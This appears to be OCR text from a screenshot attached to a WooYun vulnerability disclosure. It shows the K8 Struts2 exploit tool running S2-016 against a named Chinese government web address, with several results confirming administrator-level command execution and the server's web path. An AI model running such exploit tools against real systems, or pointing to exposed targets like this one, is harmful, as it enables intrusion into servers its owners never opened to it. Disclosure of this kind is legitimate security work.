 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.pzhaic.gov.cn:7010/bszn!detail.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
获取信息 保存信息 清空
Target: http://www.pzhaic.gov.cn:7010/bszn!detail.action
Useage: S2-016
Whoami: gs3_webserver\administrator
WebPath: D:\wsgsnew\xzfwzx\20130529\scwk\
================================================================================
Target: http://www.pzhaic.gov.cn:7010/bszn!detail.action
Useage: S2-016
Whoami: 未将对象引用设置到对象的实例。
WebPath: D:\wsgsnew\xzfwzx\20130529\scwk\
================================================================================
Target: http://www.pzhaic.gov.cn:7010/bszn!detail.action
Useage: S2-016
Whoami: gs3_webserver\administrator
WebPath: D:\wsgsnew\xzfwzx\20130529\scwk\
================================================================================
Target: http://www.pzhaic.gov.cn:7010/bszn!detail.action
Useage: S2-016
Whoami: gs3_webserver\administrator
WebPath: D:\wsgsnew\xzfwzx\20130529\scwk\
================================================================================
www.wooyun.org